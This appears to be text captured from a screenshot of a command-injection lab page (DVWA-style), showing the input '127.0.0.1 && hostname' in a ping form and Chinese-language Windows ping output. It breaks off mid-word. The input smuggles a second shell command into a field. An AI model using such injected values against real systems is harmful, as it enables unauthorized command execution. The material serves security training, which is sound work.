 Vulnerability: Command Injection
Ping a device
Enter an IP address: 127.0.0.1 && hostname Submit
正在 Ping 127.0.0.1 具有 32 字节的数据:
来自 127.0.0.1 的回复: 字节=32 时间<1ms TTL=64
来自 127.0.0.1 的回复: 字节=32 时间<1ms TTL=64
来自 127.0.0.1 的回复: 字节=32 时间<1ms TTL=64
来自 127.0.0.1 的回复: 字节=32 时间<1ms TTL=64
127.0.0.1 的 Ping 统计信息:
数据包: 已发送 = 4，已接收 = 4，丢失 = 0 (0% 丢失)，
往返行程的估计时间(以毫秒为单位):
最短 = 0ms，最长 = 0ms，平均 = 0ms
Insr